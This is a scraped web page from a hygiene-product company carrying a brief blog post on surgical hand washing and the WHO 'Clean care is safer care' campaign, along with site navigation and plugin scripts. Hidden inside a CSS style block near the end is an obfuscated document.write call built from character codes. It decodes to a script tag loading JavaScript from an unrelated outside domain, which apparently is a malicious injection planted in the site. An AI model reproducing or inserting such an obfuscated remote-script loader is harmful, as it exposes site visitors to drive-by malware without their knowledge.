<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorcleanhygiene.com/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorcleanhygiene.com/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorcleanhygiene.com/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorcleanhygiene.com/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorcleanhygiene.com/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorcleanhygiene.com/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorcleanhygiene.com/news-views/" class="nav-link">News &#038; Views</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorcleanhygiene.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul><div class="fl-page-nav-search">
<a href="#" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a>
<form method="get" role="search" aria-label="Search" action="https://doctorcleanhygiene.com/" title="Type and press Enter to search.">
<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" />
</form>
</div>
</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><!-- .fl-page-header -->
<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">
<div class="container">
<div class="row">
<div class="fl-content fl-content-left col-md-8">
<article class="fl-post post-3034 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-hand-hygiene tag-hand-washing tag-healthcare" id="fl-post-3034" itemscope itemtype="https://schema.org/BlogPosting">
<header class="fl-post-header">
<h1 class="fl-post-title" itemprop="headline">
Surgical hand washing					</h1>
<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorcleanhygiene.com/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">November 14, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorcleanhygiene.com/surgical-hand-washing-2/" content="Surgical hand washing" /><meta itemprop="datePublished" content="2019-11-14" /><meta itemprop="dateModified" content="2019-11-14" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorcleanhygiene.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorcleanhygiene.com/wp-content/uploads/2019/11/5moments-hand-hygiene-1.png" /><meta itemprop="width" content="624" /><meta itemprop="height" content="568" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->
<div class="fl-post-content clearfix" itemprop="text">
<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://doctorcleanhygiene.com/surgical-hand-washing-2/" data-a2a-title="Surgical hand washing"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fsurgical-hand-washing-2%2F&amp;linkname=Surgical%20hand%20washing" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fsurgical-hand-washing-2%2F&amp;linkname=Surgical%20hand%20washing" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fsurgical-hand-washing-2%2F&amp;linkname=Surgical%20hand%20washing" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fsurgical-hand-washing-2%2F&amp;linkname=Surgical%20hand%20washing" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Every May 5 we celebrate World Handwashing Day to make everyone aware that this simple fact can save lives and protect our health.</p>
<p>Hygiene in surgical care SAVES LIVES: wash your hands. The improvement of hand hygiene practices in surgical services is a priority.</p>
<p>After 10 years of the WHO program &#8220;Clean care is safer care&#8221;, these are the 10 reasons why you should participate in the campaign:</p>
<p>Hand hygiene at the right time saves lives.</p>
<p>Hand hygiene in health care has saved millions of lives in recent years.</p>
<p>Hand hygiene is a quality indicator that highlights the safety of health systems.</p>
<p>Health problems, such as infections associated with health care (IAAS), which are often invisible but nevertheless occur, are political and social challenges that we must address.</p>
<p>Infections can be avoided by good hand hygiene, and damage to the health of patients and health care personnel can be prevented for less than $ 10.</p>
<p>There is low cost technology to save lives! The alcohol-based disinfectant solution, which costs approximately $ 3 per bottle, can prevent IAAS and millions of deaths each year.</p>
<p>There is #handhygiene in social media, which means that it is an important issue, either due to IAAS or outbreaks due to deadly diseases such as Ebola.</p>
<p>Incorporating the specific moments for the action of hand hygiene in the workflow of health workers makes it easy to do the right thing every minute, every hour, every day.</p>
<p>Infection prevention is a fundamental part of strengthening health systems. Hand hygiene is the basis of all interventions, either by inserting an invasive medical device, manipulating a surgical wound, or when performing an injection.</p>
<p>The social epidemic has already begun to be transmitted with &#8220;Save lives: clean your hands&#8221;, a successful campaign that promotes the action of hand washing at the point of patient care.</p>
</div><!-- .fl-post-content -->
<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="https://doctorcleanhygiene.com/category/news/" rel="category tag">News &amp; Views</a> and tagged <a href="https://doctorcleanhygiene.com/tag/hand-hygiene/" rel="tag">hand hygiene</a>, <a href="https://doctorcleanhygiene.com/tag/hand-washing/" rel="tag">hand washing</a>, <a href="https://doctorcleanhygiene.com/tag/healthcare/" rel="tag">healthcare</a></div></div>		
</article>
<!-- .fl-post -->
</div>
<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<aside id="search-2" class="fl-widget widget_search"><h4 class="fl-widget-title">Search</h4><form aria-label="Search" method="get" role="search" action="https://doctorcleanhygiene.com/" title="Type and press Enter to search.">
<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>
</div>
</div>

</div><!-- .fl-page-content -->
<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
<div class="fl-page-footer-widgets">
<div class="fl-page-footer-widgets-container container">
<div class="fl-page-footer-widgets-row row">
<div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Products</h4><div class="menu-footer-manu-container"><ul id="menu-footer-manu" class="menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/">Hand Hygiene Sanitizer Dispenser Solution</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/">Hand Lotion &#038; Sanitizer Solution</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/">Hand Sanitizer Dispenser Accessories</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-2">
<aside id="recent-posts-3" class="fl-widget widget_recent_entries">
<h4 class="fl-widget-title">News</h4>
<ul>
<li>
<a href="https://doctorcleanhygiene.com/2023-world-hand-hygiene-day/">2023 world hand hygiene day</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/holiday-notice-labour-day/">Holiday Notice （Labour day）</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/hand-hygiene-compliance-2023/">Hand hygiene compliance 2023</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/how-to-prevent-norovirus-infection/">How to prevent norovirus infection?</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/">What does distributors focus more on automatic hand sanitiser dispenser?</a>
</li>
</ul>
</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Phone: </strong><br />
86-574-56202601 (Global)<br />
86-574-56202629 (China)</p>
<p><strong>Fax:</strong> 86-574-56202600</p>
<p><strong>Email:</strong> <a href="mailto:changqi@DoctorClean.com.cn" target="_blank" rel="noopener">changqi@DoctorClean.com.cn</a></p>
</div>
</aside><aside id="a2a_follow_widget-2" class="fl-widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/doctorclean.handhygiene" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin_company" href="https://www.linkedin.com/company/10134942/admin/" title="LinkedIn Company" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Handhygienes/status/1422366913506676743" title="Twitter" rel="noopener" target="_blank"></a></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="media_image-2" class="fl-widget widget_media_image"><img width="400" height="256" src="https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400.png" class="image wp-image-610  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400.png 400w, https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400-300x192.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></aside><aside id="block-5" class="fl-widget widget_block widget_text">
<p><a href="https://doctorcleanhygiene.com/privacy-policy/">Privacy Policy</a></p>
</aside></div>		</div>
</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
<div class="fl-page-footer-container container">
<div class="fl-page-footer-row row">
<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">
<span>&copy; 2025 Doctorclean</span>
<span> | </span>
<span id="fl-site-credits">Powered by <a href="http://www.wpbeaverbuilder.com/?utm_medium=bb-pro&utm_source=bb-theme&utm_campaign=theme-footer" target="_blank" title="WordPress Page Builder Plugin" rel="nofollow noopener">Beaver Builder</a></span>
</div>
</div>					</div>
</div>
</div><!-- .fl-page-footer -->
</footer>
</div><!-- .fl-page -->
<div class="gtranslate_wrapper" id="gt-wrapper-71459988"></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
<div class="ht_ctc_style ht_ctc_chat_style">
<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
<defs>
<path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
</defs>
<linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
<stop offset="0" stop-color="#61fd7d"/>
<stop offset="1" stop-color="#2bb826"/>
</linearGradient>
<use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
<g>
<path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
</g>
</svg></div>
</div>
</div>
<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;8615867253390&quot;,&quot;pre_filled&quot;:&quot;Hello Doctorclean!\r\nName:\r\nLike to know more information about - &#039;Surgical hand washing&#039; - https:\/\/doctorcleanhygiene.com\/surgical-hand-washing-2\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="fe9a80bc52"></span>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='font-awesome-5-css' href='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/1043reqq/a7c5h.css" media="all"/>
<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_chat_var = {"number":"8615867253390","pre_filled":"Hello Doctorclean!\r\nName:\r\nLike to know more information about - 'Surgical hand washing' - https:\/\/doctorcleanhygiene.com\/surgical-hand-washing-2\/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.34' id='ht_ctc_app_js-js'></script>
<script id='pt-cv-content-views-script-js-extra'>
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"d6c89a4bb6","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/doctorcleanhygiene.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1' id='pt-cv-content-views-script-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a713940073f3483261e456625a62c09e","fragment_name":"wc_fragments_a713940073f3483261e456625a62c09e","request_timeout":"5000"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script id='wce_frontend_js-js-extra'>
var catalog_enquiry_front = {"ajaxurl":"https:\/\/doctorcleanhygiene.com\/wp-admin\/admin-ajax.php","json_arr":"[\"name\",\"email\"]","settings":{"is_enable":["is_enable"],"is_enable_enquiry":["is_enable_enquiry"],"other_emails":"info@doctorcleanhygiene.com","is_other_admin_mail":["is_other_admin_mail"]},"settings_gen":{"bottom_content_form":"-Enquiry-"},"error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Please enter the valid seurity code","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Enquiry sent successfully","redirect_link":"","captcha":"54YGLQ3G"};
</script>
<script src='//doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1' id='wce_frontend_js-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.1' id='jquery-throttle-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.1' id='jquery-magnificpopup-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1' id='fl-automator-js'></script>
<script id='gt_widget_script_71459988-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['71459988'] = {"default_language":"en","languages":["af","sq","ar","hy","az","be","bs","zh-CN","zh-TW","da","nl","en","eo","et","tl","fi","fr","de","el","hu","id","ga","it","ja","ko","lo","la","lv","mg","mn","no","pl","pt","pa","ro","ru","sk","sl","es","su","sv","th","tr","uz","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-71459988","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
